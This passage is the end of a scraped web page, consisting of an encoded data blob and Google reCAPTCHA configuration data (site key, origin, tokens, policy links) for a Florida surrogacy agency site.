rzjDg2wTesK+w5YOeMKgwqgpDkfDhsOIAQt2M8OZw6/Dhh/CqgU6JlFRw6fCmMOYPMOAw69OwqdBwoAZw5t8dMKEw4TDtMOqMAvDtMO8wpnCtsOMHn3CusKmwo/Cu37DjErDhMObSkctbMKQwpZ2w7rDqwDDusO+MMOxSjjCoS3DmcKSYcKfdw0Ow44lXMOzwpMPL8OzKhYBwqPDjsOJwpQGw7UKRU/CvVtmwq7CncKQwoTDhMKTwp9fNRXCj8KoEFgawpXDn8K4BwcWMMKaw4/CgxXCkMOOW2xbw6nCvcKhCMK0Tk/ChMOGw6DDn8Ohw6TDpHlkw5x4WjFcw4VFSnQ3GGbDiMOlPGvCqUHCh0XDoMOGHw3CucK9LyrCuDXChjt6OsOVwrHCmUXDl3MXMm7DrkvDtcKjw7kXVUtMQsOQWcKvwq3Ch8OVAS7DvxvDv8OKHMOYw4DDqMOGI0/CjHXCnDIpwqLDtsKuJMKsIGk5RDvCucK+EcO0EMKzMVrCvsKRcsKTRgDDtCTDosOmHsKiwosvwozCicOzw4/DrxNKOHnDqTUOwrDCsMKoQsK4wpfDnhnCu8KcwpfCl8KkIhrCgMO0I2EXwoYwQlLCl8OIw4XDgcOWMlFVwrohw5vDrXpQw6UeU0HClwxPw5jDln/DlwPDjcKEaxPDkMOnwofDvsKRw7YoayInw5MEG8OeRsObC27CkcK+wqfChMOPEsOpwrUKLcOFwr/CpcKYwrBAUcKIQ8K7fRXDtcOBwrB9wqxjwrvCnETCqsOMwrXCqRfDvsKuw5/DisK0FMOEZVpkw6DChSkGfsOUwqvDk8KLw4zCo8KdB8Owwo/ChcKlM8K+w6vDqcKTwofDhUg7PU8lwpTCtD7CuFouwrUdHyUBwrIGZsOAwoEWwozDhsKEOsKDGHRkZnvCucO+JRx9esKkwqF0C8ORw5rDi1ozb8K4F8KPw77CkjLDssOxw4pNLMOpw7zDnS1dwoLCisOowpFwLy9VTMOyWCLCsGgAwpYmw4rCoA7CiCnCusK/wo8hwovDpS7CosKKw4DChArCm8KTKcOew5MQU1DCkcKrURw2wrwjw63CrsKqwqXDmcO+dcO4wrF/YyDDqsKiTMK6T8OfWsOXwpHCtAXCkcKFw4LCg0xmHRcCwqdPTAHCusKrFilkGHpmw7FZw7fCisO3LzHCmcOJLX3DqMO+w7bCnlfCiMKsa8KZXsKawrRpwqgpw5/[base64]/[base64]/DkT3CqsOWwpvDuMKNwo9mDS4lR2J3VDDCrxrDu8Ouw6HDm8OZZMKHwq1EDxfCqFMUUy3Dp2poT8KlO8KReW/CimrDsFfCny/[base64]/DkGzDgcKLLMO2NcO9w63DqsKeHMKTw7hAwrrDgDbCpcK6ZiIoUDtmwqAoGF41w7Q5w6ZsIMKpA8Oxwqg7C0rCgxHDrnzDpsOFw490JBREw5HDpMKbKcKnBsKXwo/ChcOBd1tIBAfCk1jClsKSbsOORsKvIGzChsKnVcOvdMKZVMOWw6vDvA3DmXI1c8OqwrPChDfDggEuw7TDu8OrwrfDq8KKEmXDhMKxwo4fwoHCv8ONworCrB/[base64]/w5Y/wqTDhWZCw5o8wq09BBrCjnole11ew5zCg8KfKcKuNV/DmcOewpk7w4vDlMObHMKswrF7w7M7FkQpwqIIPEPCuCzCkB/DrXbDgjfDtxJmwr7ChDLDt8Kbw7zCvzvCocOXVQdpwrV1wpJ7worDhcKoXyhJw4FqwpIALcK3V8O/AMK0fUA2dcK/HGjCiMOTTsO3axNyw4zCn8Ofw7XCpsKHA2QCwoQZNh7DqF/DmMOVK8KWw7PDmHHDucOvw6hew5kzwr9CwqYUwrTClTt5w4EcXz5mwqvDrsKuw6bCiMKAwpbDnMKZwoE+Gn0IQcOWw4IfXxQpOgIGB2LDnsOxwrg5G8OowpxsZMOHfBXDj0PDrsKBwpfCpHohw4rDoFJYCcOKw4/[base64]/DhsKfagjDijnChsOOLXwmw5FLwoLDu8KIw5oFPj3CucKbHmdSTnElL8OZwo16wpx/FmFSw4lmwqHCocKWw53DjMOBw6xgc8KiwpdUw4XDrsKDwrxFFsKoQDTDusKVwo95C8OCw4/[base64]/[base64]/CpcO9w7nDuxvCmgrCksOXwoMFw4hawrcRwovCoMKLwoXCkBB/[base64]/AMO+w4YBe2/CshMVVRt2wpLClHcEJMKowpHCnXzDq8KEwrUoCBPCsGLChMO7wpQuDFRUwpcVZ1/Ciy/[base64]/CAnDqMOtGcKKCysvQsKRXEHCu8OYw5nDuMOvLC/Dj8OMw4/DnsKyFREkwqbCnEjCm3Q+w4IjH8K6w7Qxwo4PXMKPwpLCgwnClB8kwobCssKSQi3DhcOKw5gEKsOtOCzDjGrDgcOgw4LCiBzCvcONbQLDs2fDpR9tL8KRw4khwrEKwrQrw5hkw60kc05hA11LbsKkw6HDoMKgfVTCtnvCi8O9w7phwr/ClcKOcRzCvV5WfMOfAcOBBizDqwkmP8OVAD/Cn27Do3MpwoNmfnnCqwdow7BzYi/DtUzDicKTU1DDmHfDoUjDocOMKl4sSG4fwohiw5MtwrklQzVxw5/DtsKPw6fDkBAFwpoNw4rDhcOTw6Irw4HDs8Opf3cjwoBPTBwMwq3DjlZkdMK4wojChFFDQFzCq1JBw6DCiWpJw5/Ci8OVIg1JXE3DjAzCtTw/[base64]/Cu3jDqV/Dp8OGw6fCi3DCl1LDssKkw6Y2w4p3wo13CBsHw4bCgsOqwo8Nw63DkcKiR8KwwrJTAcOfw5o4PnrCoHtXw59/w7wvw74pwpPCgMOXLljChmDDgD3CmCLDmcKjwoPClMOPasOGU8O4Smg5w5g9w5DCp1nDvMO2V8OYw4UIwpDDnzgzajHCjjjDry1kwrfCmBcfACjDs8KoUBVQw7RXU8K0Il7CmAFZJ8Opw4BXw4vDm8KdSR/DjsKzwqN5EcOwWVPDuEMtwp1ewod+C24jwrPDncO6wo0PA2ZqIT7Cj8KyBsK2QsOOw5VqMSwewowaw73Cnm4Ew5HDgMK5B8OHCcKwEMKJHF/[base64]/Dkg7DjMK+w70iw5FewoHCl8OQKhZoBcOlfknCqwvDl8KNw65QGSLCqcOGTzLDvsKzw7hMw5hdwqsBWmzDvsOWPMONYsKmYkppwqfDt2tKMwnCvVdmNcO/Mkkowo/DtMOsQlPCkcODIcKFwp/Dq8OAGcOTw7Qnw5TDjMOgHsKXwo/Dj8KKaMOjfAPDi2XDhB82cMOgwqPDncO/wrByw75AcsKKw7htK2vDhQ5ZLsOaAcKdZAwjw79PeMK3Q8O5wqzCu8KZwpVZWD7DtsOXwp/ChgvDghjDrcOMOMKlwr/CjkXDtH/[base64]/DrXXDqjfDo8KjworCvE7DocKhwqjDvFjDq8Otw6DCpn4Yw6Ejwr5KwpYqJXA1GcOVw7QlwoDClMO4wqnDg8OzaTTCocOtRAI3RcK/SsObVsOmw4paEcKAwqwXEy/DiMKQwrPCvGBcwpfDpXDDhAPCgAAWOmRAwq/CsmTCp8KKQMK5wqkDCMKHDsOQwp3Cu3NIYFEcHMKQw6IDwoJDwr5jw4PDhUHDocOvw6ofwo7Cn0Miw6obfsOOGEfCpMOsw7/DrCXDo8KMwr3CkxB9wrxHwpE2wrttw6YYLsOFIWbDvkXDucOrI3rCvMKgwqnCvMOULA9Jw7PDlzNkfATDjU3Dsk8VwqdswoPDsMOxIRVTwoUtTsK2AjPDg2VHa8KRwqvDiTXCg8Kmwo5BezDCr0BdGWzCl3Y4w47Cv0Mpw5rCh8KNbm/[base64]/Dmj/Dh8K/[base64]/[base64]/ChsKlw50+wpBCwqzCnMKLBWcqIsK5RQLCoVcgXsKXEArDsMK7wrJDODXDnx/[base64]/Cm8OIwpgscWXDo8OOUcKFw4F/w7DCl8K/ScKBIWs6w4EDHQw2w7rDjhTDoTTCsMOuw4pvECTCtMKOdMK7wqUrZCHDi8K8I8OQw7/Dp8KrAcK0HGNRVMOEIm8Kw6rCssOQC8Oxw79DFcKoRhB5SngLwoJEc8Onw6LDlGnDm3rDpmpZwq/Ct8OWwrPCv8O4HcKVTjAswrxlw7QSeMKow7BGJzVEw4xaf3MsPsKMw7HCsMO3a8O+woDDsRbDuDrCvTzCog1NSsKiw7k4w4oZwqBZwrcEwqbDoCvDslwsYQtXFxPDmcOORsKTVVzCv8KPw7FiOiUgBsOiw4ogDmBtwoAuOcO3wqYYAC/[base64]/Ci8ODw6Q7wpJmw6xtwqthaVR3X3jCl8KRw5QHH1TDlsKnBsKrw7jDhsKrHcKYekbDiWnCiHgxw7TCpcKEbTXClsKDVMKywot1wrLDqDFLwoQQcT4SwqjCuT/DqcOhMsKFw7/Dp8Ouw4TCoRnDjMK2bsOcwoJnwpPDgMKFw7TCisKMdMO/eFlTFsKXHRLDshrDkcKFPcOMwpHDksO/HSMewoDDiMOlwoQEw4XChhjDl8OzwpPDs8OEw7rCjMOww4RqACRYYTfDv3Ibw50vwpd4L1xdNHrDt8Ozw6vClEvCm8OnNy/CuxbCoMKdN8KuLULCjMKDIMKYwqBEeAs\\u003d\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,679],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://floridasurrogateagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W/Ysw9xvCIYtTFj2/CFiGoFMHP+pa5/K4mFW2JEqJUY\\u003d\x22,1,0,null,1,1769476208938,0,0,[162,129,88],null,[8,211],\x22RC-nO1QZ7Z3Py2lgg\x22,null,null,null,null,null,\x220dAFcWeA5kp--azio7wKgVneAdgGWhhaE_91Qs9sEc4WF2h-XkSGjglPFj1pdME-sJzOLnvNh3fUpFcT4rkf1vv7v7o8ZLSKH_Rw\x22,1769559009035]");
    </script></body></html>